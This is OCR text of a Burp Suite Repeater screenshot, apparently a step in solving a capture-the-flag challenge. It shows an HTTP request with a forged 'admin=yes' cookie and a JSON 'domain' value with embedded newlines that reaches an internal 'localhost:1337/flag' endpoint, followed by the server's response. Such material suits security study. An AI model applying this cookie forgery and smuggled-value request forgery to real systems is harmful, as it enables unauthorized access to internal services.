 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2 Wsdler
1 × 2 × 4 × ...
Go Cancel < > Target: http://104.236.20.43 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: admin.acme.org
cookie: admin=yes
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:57.0) Gecko/20100101
Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Thu, 09 Nov 2017 22:25:49 GMT
If-None-Match: "2c39-55d9449450f96-gzip"
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 48
{"domain":"212.\nlocalhost:1337/flag\n.com"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 19 Nov 2017 17:57:18 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 28
Connection: close
Content-Type: text/html; charset=UTF-8
{"next":"\/read.php?id=120"}